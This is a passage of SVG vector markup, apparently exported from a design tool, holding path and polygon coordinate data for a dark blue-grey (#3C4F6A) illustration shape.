17.9227481,64.5374046 C17.9227481,64.5374046 17.9227481,64.4274809 17.9589313,64.3725191 C17.8925954,64.4519084 17.8141985,64.3725191 17.7599237,64.5801527 L17.7599237,64.5801527 L17.7599237,64.5801527 L17.7599237,64.5801527 C17.5910687,64.7450382 17.6091603,64.3847328 17.4825191,64.4396947 L17.4825191,64.3664122 C17.3980916,64.4274809 17.3438168,64.3664122 17.2473282,64.5007634 C17.2473282,64.5007634 17.2473282,64.3603053 17.2955725,64.2748092 C17.2292366,64.3114504 17.199084,64.3908397 17.1809924,64.2748092 C17.2654198,64.1709924 17.1809924,64.1648855 17.2593893,64.2015267 C17.2232061,64.1221374 17.2593893,64.0061069 17.120687,64.2015267 C17.211145,64.0366412 17.1629008,63.9633588 17.120687,64.0061069 L17.120687,64.1465649 C17.0784733,64.1465649 17.0603817,64.1465649 17.0422901,64.1099237 L17.1448092,63.8839695 C17.1448092,63.5541985 16.7528244,64.2870229 16.849313,63.7801527 C16.758855,63.9328244 16.849313,63.9206107 16.7648855,64.0977099 C16.7287023,64.048855 16.8010687,63.6885496 16.7648855,63.6824427 C16.7648855,63.5236641 16.5719084,64 16.5296947,63.8839695 C16.5005476,64.0194883 16.4383502,64.1454576 16.3487786,64.2503817 C16.3065649,64.2015267 16.4151145,63.8778626 16.4693893,63.8229008 C16.5236641,63.7679389 16.4693893,63.8229008 16.4693893,63.8778626 C16.5189653,63.8433392 16.5483492,63.7861165 16.5477863,63.7251908 L16.5116031,63.810687 C16.5116031,63.7129771 16.4392366,63.6946565 16.5116031,63.5664122 C16.4561119,63.6090409 16.4321623,63.6817993 16.4512977,63.7496183 C16.4512977,63.6030534 16.3487786,63.7068702 16.3125954,63.5969466 C16.3063974,63.6477822 16.2921431,63.6972727 16.2703817,63.7435115 C16.2040458,63.6030534 16.1618321,63.8839695 16.0834351,63.8961832 C16.0834351,63.7557252 16.2100763,63.5969466 16.0834351,63.6763359 C16.089892,63.5706128 16.1301053,63.4698788 16.1980153,63.389313 C16.0774046,63.529771 16.1196183,63.2427481 16.0954962,63.2 L16.149771,63.1450382 C16.1302319,63.1603143 16.1029742,63.1603143 16.0834351,63.1450382 L16.0412214,63.3160305 C16.0412214,63.2793893 16.0412214,63.2732824 16.0412214,63.2061069 C15.9894483,63.3481823 15.9290271,63.4868707 15.8603053,63.621374 C15.8603053,63.529771 15.7457252,63.6824427 15.8180916,63.4564885 C15.8723664,63.5664122 15.8964885,63.2305344 15.9748855,63.2244275 C15.9748855,63.2244275 15.9387023,63.2244275 15.9266412,63.2244275 C15.9243709,63.206179 15.9243709,63.1877141 15.9266412,63.1694656 C15.9266412,62.9374046 15.8,63.4076336 15.7216031,63.3709924 C15.7758779,63.248855 15.7879389,63.1267176 15.7638168,63.1450382 C15.7396947,63.1633588 15.7035115,63.3587786 15.6371756,63.4442748 C15.6371756,63.3282443 15.5527481,63.4931298 15.5346565,63.4442748 L15.5346565,63.4992366 C15.4743511,63.621374 15.4562595,63.5969466 15.4080153,63.621374 C15.4381679,63.5236641 15.4622901,63.5664122 15.4683206,63.5175573 C15.3477099,63.7251908 15.4683206,63.2549618 15.3477099,63.3832061 C15.3477099,63.2916031 15.4321374,63.1450382 15.4321374,63.0839695 C15.3115267,63.2183206 15.4321374,62.8824427 15.3115267,62.9923664 C15.3015633,63.0989646 15.2545463,63.1985173 15.178855,63.2732824 L15.3296183,63.2 L15.1728244,63.4137405 C15.1728244,63.4137405 15.281374,63.3343511 15.2874046,63.3709924 C15.2323006,63.4363697 15.1985876,63.5174517 15.190916,63.6030534 C15.2391603,63.3343511 15.0461832,63.7129771 15.0582443,63.5236641 L15.2090076,63.1083969 C15.2090076,62.8946565 14.9919084,63.2732824 14.9316031,63.1083969 L14.9316031,63.1938931 C14.8592366,63.3526718 14.8592366,63.1938931 14.8049618,63.248855 C14.8390339,63.1564257 14.8613257,63.0599732 14.8712977,62.9618321 C14.8351145,63.0656489 14.7989313,62.919084 14.6903817,63.1938931 L14.6903817,62.9984733 C14.6361069,62.8885496 14.4491603,63.3587786 14.388855,63.2793893 C14.4672519,63.1389313 14.4672519,63.0229008 14.5577099,62.9374046 C14.5577099,62.9374046 14.5215267,62.8946565 14.4853435,62.9862595 C14.4853435,62.8946565 14.3406107,63.1450382 14.3647328,62.9862595 C14.3345802,63.0473282 14.2742748,63.1877863 14.2501527,63.1694656 C14.2482702,63.1450754 14.2482702,63.1205735 14.2501527,63.0961832 C14.2501527,63.1694656 14.1717557,63.1755725 14.1416031,63.340458 C14.22,62.8763359 13.9003817,63.2854962 13.9667176,62.8824427 C13.8990003,62.9144616 13.8239299,62.9271317 13.7496183,62.919084 C13.7496183,62.8824427 13.779771,62.8519084 13.779771,62.870229 C13.779771,62.7114504 13.5928244,63.2549618 13.5626718,63.0778626 C13.5325191,62.9007634 13.6531298,62.9740458 13.6531298,62.8763359 C13.8099237,62.4122137 13.5325191,62.8763359 13.5747328,62.6137405 L13.5747328,62.6137405 C13.5747328,62.4427481 13.4119084,62.7541985 13.3516031,62.6931298 C13.3539039,62.6707985 13.3539039,62.6482854 13.3516031,62.6259542 C13.2784403,62.7637488 13.158473,62.8700489 13.0138931,62.9251908 C13.0685591,62.843031 13.1093211,62.7522195 13.1345038,62.6564885 C13.0922901,62.6564885 13.0380153,62.9496183 12.9596183,62.9801527 C12.9649532,62.8435162 12.9872401,62.7081021 13.0259542,62.5770992 L13.0862595,62.5770992 C13.1465649,62.3206107 13.0138931,62.5770992 12.9958015,62.5099237 L13.0440458,62.4 C12.9415267,62.4 12.8390076,62.680916 12.7545802,62.6259542 L12.7545802,62.7114504 C12.6038168,62.9679389 12.7545802,62.540458 12.6460305,62.7114504 L12.730458,62.4244275 C12.6420884,62.521211 12.5429265,62.6072828 12.4349618,62.680916 C12.5202668,62.5413238 12.6237119,62.4139752 12.7425191,62.3022901 C12.7063359,62.3022901 12.6219084,62.3022901 12.5555725,62.4122137 C12.5555725,62.4122137 12.6158779,62.3267176 12.6158779,62.3755725 C12.4952672,62.5770992 12.4048092,62.6687023 12.3384733,62.6381679 C12.549542,62.1007634 12.2178626,62.4366412 12.3384733,62.0274809 C12.1515267,62.1862595 12.1394656,61.8564885 11.9947328,61.8381679 C11.8922137,62.2778626 11.9464885,61.8381679 11.8017557,62.2717557 C11.759542,62.2717557 11.7535115,62.2717557 11.759542,62.2717557 L11.759542,61.978626 C11.759542,61.8442748 11.8258779,61.8931298 11.8560305,61.7954198 C11.8861832,61.6977099 11.8922137,61.6 11.8861832,61.4717557 C11.8439695,61.6305344 11.7836641,61.6854962 11.7655725,61.6122137 L11.7655725,61.8320611 C11.5846565,62.0274809 11.8077863,61.4351145 11.6329008,61.6305344 L11.7112977,61.5022901 C11.6329008,61.5633588 11.5243511,61.4351145 11.3554962,61.7648855 C11.3609043,61.692259 11.3859401,61.6225392 11.4278626,61.5633588 C11.3253435,61.4717557 11.0298473,61.8381679 11.0117557,61.5633588 L11.06,61.4656489 C11.0238168,61.4656489 10.9514504,61.648855 10.9574809,61.5328244 C10.9635115,61.4167939 11.0057252,61.4290076 10.9936641,61.4167939 C10.9816031,61.4045802 10.8730534,61.5816794 10.8609924,61.5083969 L10.9333588,61.3984733 C10.8609924,61.221374 10.6499237,61.6244275 10.529313,61.6610687 C10.5983634,61.497225 10.5983634,61.3119354 10.529313,61.1480916 L10.529313,61.1053435 C10.4026718,61.0198473 10.2036641,61.2824427 10.0348092,61.3618321 C10.0770229,60.9954198 9.82374046,61.1236641 9.76343511,60.8916031 C9.74313386,60.9871687 9.7019181,61.0769042 9.64282443,61.1541985 C9.64282443,61.080916 9.48603053,61.3435115 9.58854962,61.0564885 L9.58854962,61.0564885 C9.66694656,60.7633588 9.58854962,60.8183206 9.53427481,60.7938931 L9.39557252,61.1664122 C9.4619084,60.5557252 9.00358779,61.2519084 9.10610687,60.7389313 C9.03977099,60.8244275 9.00358779,60.8061069 8.94328244,60.8916031 L9.01564885,60.6900763 C8.94931298,60.610687 8.91312977,60.5679389 8.79854962,60.5801527 L8.8648855,60.4458015 C8.81061069,60.4458015 8.59351145,61.0015267 8.53923664,60.9954198 L8.62366412,60.6900763 C8.52114504,60.6534351 8.50908397,60.3541985 8.31610687,60.5923664 C8.31610687,60.5496183 8.36435115,60.4641221 8.38847328,60.4580153 C8.41259542,60.4519084 8.27389313,60.189313 8.14725191,60.610687 C8.23770992,60.3419847 8.05679389,60.5496183 7.96030534,60.6473282 L8.03267176,60.4519084 C7.9,60.6900763 7.87587786,60.7572519 7.79145038,60.8061069 C7.7070229,60.8549618 7.82763359,60.6412214 7.83366412,60.7022901 C7.83366412,60.5801527 7.73114504,60.8732824 7.7070229,60.7450382 L7.77335878,60.6290076 C7.7251145,60.5923664 7.7070229,60.6656489 7.62862595,60.8 C7.55022901,60.9343511 7.54419847,60.7145038 7.59847328,60.5374046 C7.55022901,60.6412214 7.47183206,60.7755725 7.45977099,60.7145038 C7.47200088,60.6702708 7.49247021,60.628814 7.52007634,60.5923664 C7.4778626,60.421374 7.30900763,60.7755725 7.31503817,60.5618321 C7.32116498,60.521356 7.32116498,60.4801707 7.31503817,60.4396947 C7.38137405,60.4396947 7.43564885,60.4946565 7.42358779,60.5068702 C7.45124733,60.3436002 7.5020249,60.1852255 7.57435115,60.0366412 C7.4778626,60.1587786 7.3029771,60.4335878 7.27885496,60.329771 C7.27698059,60.3074194 7.27698059,60.2849471 7.27885496,60.2625954 L7.27885496,60.2625954 C7.27885496,60.2625954 7.27885496,60.2625954 7.23664122,60.2625954 C7.19442748,60.2625954 7.23664122,60.2015267 7.23664122,60.189313 C7.2848855,60.0366412 7.20045802,60.0854962 7.17633588,60.0671756 C7.11,60.2687023 7.08587786,60.2259542 7.06175573,60.4030534 C7.06175573,60.4030534 7.06175573,60.4030534 7.09793893,60.4030534 C7.13412214,60.4030534 7.09793893,60.4030534 7.09793893,60.4030534 L7.09793893,60.4030534 L7.17030534,60.4030534 C7.11603053,60.4946565 7.06175573,60.5740458 7.06778626,60.4519084 L6.92305344,60.7633588 C6.97732824,60.470229 6.92305344,60.2931298 7.00145038,60.1160305 C6.88083969,60.2015267 6.77832061,60.1160305 6.59740458,60.4824427 C6.55519084,60.519084 6.59740458,60.3603053 6.59740458,60.2992366 C6.59740458,60.2381679 6.63961832,60.2992366 6.66374046,60.2259542 C6.58534351,60.3053435 6.50694656,60.2259542 6.41045802,60.4763359 C6.41045802,60.3358779 6.52503817,60.2442748 6.41045802,60.2564885 L6.44664122,60.1832061 C6.44664122,59.7068702 5.9521374,60.7938931 5.9521374,60.1832061 C5.95765217,60.2155367 5.95765217,60.2485854 5.9521374,60.280916 C5.82549618,59.9755725 5.44557252,60.3603053 5.34908397,59.9145038 C5.31290076,59.8167939 5.25259542,59.9816794 5.17419847,60.0977099 L5.23450382,59.8778626 L5.42748092,60.048855 C5.28274809,60.2015267 5.42748092,59.4748092 5.22847328,59.7801527 L5.19229008,59.9267176 C5.19229008,59.8900763 5.04152672,59.9694656 5.10183206,59.810687 C5.10183206,59.810687 5.04152672,59.9572519 5.04755725,59.8717557 L5.08374046,59.7618321 L4.92694656,59.9206107 C4.87870229,59.8167939 5.08374046,59.4748092 4.98122137,59.4198473 C4.87789484,59.5235835 4.7977003,59.6485214 4.74603053,59.7862595 C4.74603053,59.7862595 4.74603053,59.8717557 4.74603053,59.9877863 L4.68572519,60.0305344 C4.54849618,60.3161612 4.46272314,60.624303 4.43244275,60.940458 L4.55908397,60.7572519 L4.55908397,60.9221374 L4.49877863,60.9221374 C4.49877863,61.0870229 4.5470229,60.9587786 4.59526718,60.8732824 C4.57710957,60.9326961 4.56696684,60.9943229 4.5651145,61.0564885 L4.72793893,60.7633588 C4.72793893,60.8916031 4.61938931,61.0076336 4.63748092,61.0931298 C4.71587786,60.9587786 4.70381679,60.7938931 4.78221374,60.7145038 C4.78221374,60.8732824 4.71587786,60.9954198 4.78221374,60.8793893 C4.76858456,60.9403768 4.7440592,60.998327 4.70984733,61.0503817 C4.77015267,60.9587786 4.80633588,61.0503817 4.87870229,60.8671756 C4.84854962,61.0625954 5.00534351,60.8671756 4.87870229,61.1664122 C4.9209238,61.081306 4.97814883,61.00473 5.04755725,60.940458 C4.87267176,61.3007634 5.15007634,61.0015267 5.00534351,61.3984733 C5.15610687,61.0748092 5.19832061,61.2946565 5.32496183,61.129771 C5.32496183,61.1603053 5.28877863,61.2091603 5.28877863,61.1908397 C5.28877863,61.1725191 5.28877863,61.3374046 5.28877863,61.410687 C5.35931196,61.240373 5.45487044,61.0818381 5.57221374,60.940458 C5.53,61.2274809 5.43351145,61.2580153 5.36114504,61.551145 C5.43351145,61.3251908 5.51793893,61.3557252 5.56618321,61.1603053 C5.56416473,61.27233 5.5458772,61.3834441 5.5119084,61.4900763 C5.63854962,61.1419847 5.56618321,61.4412214 5.66870229,61.2396947 C5.66870229,61.4290076 5.57221374,61.5694656 5.66870229,61.4839695 C5.6505981,61.5547215 5.6153628,61.6197875 5.56618321,61.6732824 L5.56618321,61.6732824 Z M7.27885496,61.5816794 C7.26293765,61.5783892 7.246528,61.5783892 7.23061069,61.5816794 C7.23061069,61.5083969 7.27885496,61.4412214 7.29091603,61.4473282 C7.3029771,61.4534351 7.27885496,61.5145038 7.27885496,61.5816794 L7.27885496,61.5816794 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="7.37534351 60.3603053 7.37534351 60.3603053 7.37534351 60.4091603 7.40549618 60.3480916"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="8.75633588 62.5282443 8.77442748 62.4793893 8.75030534 62.5160305"></polygon>
                        <path d="M18.2122137,65.4656489 C18.2093893,65.4838578 18.2093893,65.5024017 18.2122137,65.5206107 C18.2134874,65.5023128 18.2134874,65.4839468 18.2122137,65.4656489 L18.2122137,65.4656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.4654962,65.6183206 L18.4654962,65.7038168 C18.4703365,65.6755288 18.4703365,65.6466086 18.4654962,65.6183206 L18.4654962,65.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.6403817 65.8259542 18.6765649 65.740458 18.6765649 65.740458"></polygon>
                        <path d="M15.1969466,64.7328244 L15.1969466,64.7328244 C15.1547328,64.7694656 15.1728244,64.7572519 15.1969466,64.7328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.3729008,64.6534351 L16.3065649,64.7328244 C16.3065649,64.7328244 16.330687,64.7633588 16.3729008,64.6534351 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.9968702 64.5435115 13.9968702 64.5435115 13.9908397 64.5374046"></polygon>
                        <path d="M16.2824427,64.7083969 C16.2824427,64.7572519 16.2824427,64.7572519 16.330687,64.7083969 C16.3789313,64.659542 16.2824427,64.6839695 16.2824427,64.7083969 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5389313,66.2351145 L19.5389313,66.2351145 C19.5389313,66.2351145 19.5509924,66.210687 19.5389313,66.2351145 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5992366,66.1740458 L19.5570229,66.2167939 C19.5570229,66.2167939 19.5751145,66.2290076 19.5992366,66.1740458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,66.0519084 L19.2675573,66.119084 L19.2977099,66.0519084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.1831298,66.0396947 C19.1831298,66.0396947 19.1831298,66.210687 19.219313,66.1740458 L19.219313,66.119084 C19.1891603,66.2229008 19.2494656,65.9236641 19.1831298,66.0396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.1710687,65.0137405 L19.219313,65.0992366 C19.219313,65.0198473 19.2615267,64.9099237 19.2977099,64.9038168 C19.2977099,64.6412214 19.2494656,65.080916 19.1710687,65.0137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9901527,64.8183206 C19.0444275,64.8183206 19.0323664,64.7083969 19.050458,64.6656489 C19.0068305,64.7034321 18.9842921,64.7604915 18.9901527,64.8183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.3920611,64.189313 L17.4885496,63.9938931 C17.4282443,64.0244275 17.4403053,64.0793893 17.3920611,64.189313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.7407634 65.0015267 16.7226718 65.1236641 16.8010687 64.9648855"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="17.0422901 63.6519084 17.0664122 63.6274809 16.9880153 63.6763359"></polygon>
                        <path d="M14.3225191,62.6870229 L14.2501527,62.9129771 C14.2803053,62.8824427 14.3767939,62.6320611 14.3225191,62.6870229 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.0741985,62.4793893 C13.0741985,62.3633588 13.0741985,62.2778626 13.0319847,62.3816794 C12.989771,62.4854962 13.0500763,62.5038168 13.0741985,62.4793893 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="9.6910687 60.8427481 9.73931298 60.7755725 9.6729771 60.8244275"></polygon>
                        <path d="M21.5229771,46.9435115 C21.4807634,46.8946565 21.3480916,46.8335878 21.3360305,46.9068702 L21.5229771,47.0717557 L21.5229771,46.9435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.889771,47.1145038 C20.9577896,47.3034859 21.0995254,47.4558484 21.2817557,47.5358779 C21.1309924,47.3282443 21.2214504,47.3648855 21.0345038,47.1328244 C21.0345038,47.059542 21.161145,47.0717557 21.2335115,47.1328244 C21.1973282,47.0778626 21.3420611,47.0656489 21.2335115,46.9496183 C21.0164122,46.9496183 20.9561069,47.0229008 21.0284733,47.2122137 C20.9735049,47.1946808 20.9251204,47.160596 20.889771,47.1145038 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.2391603,49.2763359 L15.2753435,49.3129771 C15.2700816,49.2954108 15.256507,49.2816644 15.2391603,49.2763359 L15.2391603,49.2763359 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3938168,48.4335878 C13.3806453,48.4494807 13.3806453,48.4726567 13.3938168,48.4885496 C13.3938168,48.4885496 13.3998473,48.4580153 13.3938168,48.4335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.2391603,49.2763359 L15.1487023,49.1847328 C15.1306107,49.2641221 15.190916,49.2519084 15.2391603,49.2763359 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.7570992,48.2442748 C20.7695053,48.2150327 20.7695053,48.1819139 20.7570992,48.1526718 C20.7604731,48.1728846 20.7604731,48.1935276 20.7570992,48.2137405 L20.7570992,48.2442748 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.8854962,49.0198473 L16.8854962,49.0198473 C16.888882,48.9853267 16.888882,48.9505512 16.8854962,48.9160305 L16.8854962,49.0198473 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.0554198,48.6412214 C18.0252672,48.6412214 18.0916031,48.8427481 18.1157252,48.9282443 C18.1157252,48.8427481 18.1157252,48.8 18.1157252,48.7755725 C18.0992736,48.729199 18.0791046,48.6842655 18.0554198,48.6412214 L18.0554198,48.6412214 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.9369466,47.859542 L19.9369466,47.8167939 C19.9369466,47.8167939 19.9369466,47.8473282 19.9369466,47.859542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.9869466,49.0687023 C15.9913326,49.0424256 15.9913326,49.0155897 15.9869466,48.989313 C15.9836023,49.0156677 15.9836023,49.0423475 15.9869466,49.0687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.3948855,62.7725191 L14.3948855,62.7358779 C14.3948855,62.7358779 14.3828244,62.7725191 14.3948855,62.7725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="12.6098473 61.880916 12.6339695 61.8687023 12.6460305 61.7465649"></polygon>
                        <path d="M14.829084,49.3374046 L14.829084,49.3374046 C14.7868702,49.3374046 14.8049618,49.3374046 14.829084,49.3374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5307634,54.6137405 C17.6935878,54.7664122 17.4041221,54.8946565 17.6272519,55.0534351 C17.5970992,54.9801527 17.6996183,54.6931298 17.5307634,54.6137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.7148855,48.2503817 L20.6666412,48.2992366 C20.6666412,48.2992366 20.708855,48.2687023 20.7148855,48.2503817 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.4885496,50.3328244 C17.4908918,50.3002976 17.4908918,50.2676413 17.4885496,50.2351145 C17.4798147,50.2670839 17.4798147,50.300855 17.4885496,50.3328244 L17.4885496,50.3328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,49.221374 L15.7155725,49.270229 C15.7098619,49.2499885 15.6969783,49.2325929 15.6793893,49.221374 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.519771,50.589313 C18.519771,50.589313 18.519771,50.6503817 18.5680153,50.6442748 C18.5680153,50.6442748 18.5258015,50.6381679 18.519771,50.589313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.3278626 51.2549618 19.3459542 51.2122137 19.3158015 51.1938931"></polygon>
                        <path d="M17.8322901,60.5923664 C17.7690515,60.573367 17.7083073,60.5467113 17.651374,60.5129771 C17.7719847,60.5984733 17.6754962,60.7816794 17.8322901,60.5923664 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.6726718,48.1648855 C20.708855,48.2015267 20.720916,48.2320611 20.7148855,48.2503817 L20.7148855,48.2137405 C20.7056911,48.1937199 20.6910466,48.1767715 20.6726718,48.1648855 L20.6726718,48.1648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.478626,49.2335878 L19.6354198,49.3801527 C19.5905296,49.3237813 19.5377003,49.2743985 19.478626,49.2335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7868702,53.0687023 L14.841145,53.0687023 C14.8342763,53.0608153 14.8243922,53.056297 14.8140076,53.056297 C14.803623,53.056297 14.793739,53.0608153 14.7868702,53.0687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.1600763,49.7587786 C20.1447254,49.8229911 20.1447254,49.889986 20.1600763,49.9541985 L20.2143511,49.9541985 L20.1600763,49.7587786 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.9156489,61.8320611 C17.0845038,61.7099237 16.8312214,61.551145 16.7769466,61.3984733 C16.9156489,61.1908397 16.9880153,61.4900763 17.1387786,61.551145 C17.2171756,61.3984733 17.1387786,61.129771 17.2292366,61.0625954 C17.3196947,60.9954198 17.2955725,61.0625954 17.3136641,61.1480916 C17.3136641,60.8793893 17.6574046,60.8061069 17.5790076,60.4824427 C17.6009021,60.4780011 17.6234491,60.4780011 17.6453435,60.4824427 C17.537499,60.4133528 17.4382829,60.3313348 17.3498473,60.2381679 C17.4101527,60.1770992 17.3498473,60.0122137 17.4825191,60.1038168 C17.4463359,60.140458 17.4825191,60.1954198 17.5247328,60.2503817 L17.5247328,60.1282443 C17.7659542,60.2381679 17.5247328,60.2870229 17.651374,60.4091603 C17.7116794,60.2137405 17.651374,59.9206107 17.8081679,59.8656489 C18.0312977,59.9938931 17.6754962,60.1648855 17.9649618,60.1648855 L17.7538931,60.2687023 C18.1639695,60.3969466 17.651374,60.3541985 18.0735115,60.5129771 C18.3207634,60.3236641 18.1880916,60.1770992 18.4112214,59.9755725 C18.3328244,59.8412214 18.2303053,59.8717557 18.1519084,59.7374046 C18.1519084,59.2732824 18.8635115,59.7984733 18.7549618,59.3587786 C18.6524427,59.2061069 18.3750382,59.0290076 18.6162595,58.919084 L18.8454198,59.1083969 C18.9901527,58.8580153 18.5438931,58.7969466 18.8454198,58.6015267 C18.9298473,58.6931298 18.8454198,58.8458015 18.8936641,58.8152672 C19.1770992,58.7236641 18.7971756,58.6259542 18.8514504,58.4916031 L19.0987023,58.5465649 C19.1377753,58.1739284 19.1235576,57.7975326 19.0564885,57.4290076 C19.128855,57.4290076 19.2072519,57.5328244 19.2856489,57.4290076 C19.1831298,56.8916031 19.140916,56.280916 19.0082443,55.7801527 L18.6946565,55.7801527 C18.6946565,55.7801527 18.7308397,55.6641221 18.791145,55.6763359 C18.7549618,55.480916 18.6765649,55.7496183 18.5559542,55.7312977 C18.4353435,55.7129771 18.5559542,55.5480916 18.6705344,55.5603053 C18.3328244,55.4076336 17.8383206,55.2122137 17.7780153,54.8580153 L17.8624427,54.8580153 C17.7478626,54.6442748 17.3920611,55.0412214 17.3619084,54.7603053 L17.4161832,54.7603053 C17.108626,54.3877863 16.5719084,54.2778626 16.4271756,53.8137405 C16.2161069,54.0580153 16.0774046,53.459542 15.8241221,53.8503817 C15.6854198,53.5328244 15.7879389,53.4961832 15.4864122,53.2030534 C15.3959542,53.1480916 15.2451908,53.4045802 15.1125191,53.3984733 L15.190916,53.1847328 L14.9496947,53.3557252 L14.9496947,53.0625954 L14.8230534,53.0625954 C14.8703883,53.1135181 14.8823305,53.1884975 14.8532061,53.2519084 C14.6541985,53.2946565 14.479313,52.9648855 14.5034351,52.848855 L14.0270229,52.9282443 C14.0571756,52.8427481 14.1355725,52.8244275 14.2079389,52.7816794 C13.9245038,52.9587786 14.2079389,52.5374046 13.960687,52.6961832 C13.960687,52.7572519 13.9184733,52.8305344 13.9003817,52.8732824 C13.8280153,52.7145038 13.5807634,52.6656489 13.3938168,52.7022901 L13.4541221,52.5435115 C13.2363044,52.5094389 13.0146116,52.5094389 12.7967939,52.5435115 L11.3916794,52.6045802 L11.7173282,53.7465649 C11.7716031,53.9175573 11.8319084,54.0946565 11.8922137,54.2656489 C11.8922137,54.070229 12.1816794,54.0335878 12.2419847,54.1435115 L12.0610687,54.2229008 C12.2299237,54.2229008 12.0972519,54.0641221 12.3324427,54.1557252 C12.3324427,54.3083969 12.121374,54.3694656 12.0067939,54.3022901 L12.1696183,54.4610687 C12.109313,54.5038168 12.0550382,54.4610687 11.9645802,54.5038168 C12.1334351,54.5038168 11.9645802,54.9679389 12.2299237,54.9374046 L12.1756489,54.9862595 C12.3864856,55.269082 12.6459235,55.5111171 12.9415267,55.7007634 C13.080229,55.5419847 13.158626,55.7007634 13.339542,55.5908397 C13.4903053,55.7862595 13.6470992,56.0793893 13.9425954,56.2015267 C14.1777863,56.2015267 14.0692366,56.0610687 14.2019084,55.9816794 C14.1355725,56.1648855 14.4310687,56.2503817 14.2380916,56.329771 C14.5313952,56.417139 14.8433376,56.417139 15.1366412,56.329771 C15.100458,56.2442748 15.0582443,56.2015267 15.0944275,56.140458 C15.1306107,56.0793893 15.2512214,56.2503817 15.2270992,56.3358779 L15.2270992,56.3358779 C15.4803817,56.2259542 15.7216031,56.378626 15.9869466,56.5068702 C16.2522901,56.6351145 16.5055725,56.7267176 16.6683969,56.5068702 L16.6683969,56.5068702 L17.0061069,56.2564885 C17.1809924,56.2564885 16.9277099,56.4152672 17.0664122,56.5129771 C17.4101527,56.1343511 17.6694656,56.4458015 17.9709924,56.1587786 C18.3750382,56.6473282 18.8333588,55.859542 19.2977099,56.0305344 L19.2253435,55.9145038 C19.2554962,55.7557252 19.3580153,55.9145038 19.4364122,55.9145038 C19.3821374,55.8229008 19.2916794,55.8473282 19.3158015,55.7557252 C19.6691763,55.5171015 20.0356157,55.2989403 20.4133588,55.1022901 C20.8586748,54.8577565 21.2408717,54.5104711 21.5290076,54.0885496 C21.7159542,53.7221374 20.9983206,53.6366412 21.4144275,53.3129771 L21.6194656,53.5022901 C21.6194656,53.2946565 21.6194656,53.1053435 21.6194656,52.8916031 C21.6194656,52.6778626 21.6194656,52.5129771 21.6194656,52.3236641 C21.6240023,51.9459359 21.4933272,51.579319 21.2516031,51.2916031 C21.3239695,51.2916031 21.3903053,51.2916031 21.4144275,51.3465649 C21.5229771,51.1267176 21.1792366,50.8458015 21.0525954,50.9251908 C21.0164122,50.8335878 21.1551145,50.8396947 21.1792366,50.7419847 C21.2033588,50.6442748 20.799313,50.5770992 20.8958015,50.4183206 C20.8958015,50.4183206 20.9621374,50.4183206 20.9922901,50.4183206 C20.8656489,50.4183206 20.7450382,50.0824427 20.6425191,50.2839695 C20.5580916,50.0396947 20.280687,50.0335878 20.2324427,49.8259542 C19.9972519,49.9236641 20.0153435,49.4839695 19.7801527,49.7282443 C20.0032824,49.4717557 19.6474809,49.270229 19.4424427,49.3374046 C19.5389313,49.2763359 19.4062595,49.178626 19.5329008,49.0931298 C19.400229,49.0076336 19.2434351,48.9832061 19.1770992,49.1480916 C19.1469466,48.6473282 18.5438931,49.1480916 